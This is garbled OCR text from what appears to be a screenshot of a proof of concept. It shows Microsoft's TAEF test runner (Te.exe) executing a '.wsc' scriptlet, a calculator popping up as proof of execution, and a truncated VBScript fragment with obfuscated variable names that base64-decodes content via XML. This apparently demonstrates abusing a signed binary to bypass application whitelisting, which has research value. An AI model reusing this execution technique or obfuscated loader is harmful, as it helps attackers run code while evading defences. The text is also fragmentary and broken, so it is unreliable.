 :\Program Files (x86)\Windows Kits\10\Testing\Runtimes\TAEF>Te.exe 1.wsc
est Authoring and Execution Framework v5.8k for x64
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
& "</B64DECODE>
8 Set sXCTVXGUhEXny = CreateObject
9 sXCTVXGUhEXny.LoadXML(mytAzNiVdv
0 GqDcIeKdQt = sXCTVXGUhEXny.selec
1 set sXCTVXGUhEXny = nothing
2 End Function
3